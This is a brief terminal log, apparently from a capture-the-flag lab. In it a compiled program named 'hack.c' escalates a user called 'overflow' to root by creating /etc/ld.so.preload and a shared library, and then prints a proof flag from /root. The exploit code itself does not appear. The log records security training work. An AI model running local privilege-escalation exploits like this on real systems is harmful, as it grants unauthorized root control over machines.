 $ gcc hack.c -o hack
$ whoami
overflow
$ ./hack
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# ls /root
proof.txt
# cat proof.txt
cat: proof.txt: No such file or directory
# cat /root/proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc